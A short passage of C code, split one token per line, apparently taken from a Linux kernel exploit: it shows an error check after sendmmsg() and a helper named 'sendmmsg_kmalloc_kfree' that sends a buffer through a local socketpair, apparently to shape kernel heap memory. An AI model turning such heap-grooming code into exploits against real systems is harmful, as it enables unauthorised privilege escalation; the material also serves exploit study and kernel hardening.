
if
(
rv 
==
-
1
&&
 errno 
!=
 EINVAL
)
{
perror
(
"[-] sendmmsg()"
)
;
exit
(
EXIT_FAILURE
)
;
}
}
void
sendmmsg_kmalloc_kfree
(
int
 port
,
char
*
buffer
)
{
int
 sock
[
2
]
;
int
 rv 
=
socketpair
(
AF_LOCAL
,
SOCK_DGRAM
,
0
,
 sock
)
;
if
(
rv 
!=
0
)
{
perror
(
"socketpair()"
)
;
exit
(
EXIT_FAILURE
)
;
}
socket_sendmmsg
(
sock
[
0
]
,
 buffer
)
;
close
(
sock
[
0
]
)
;
}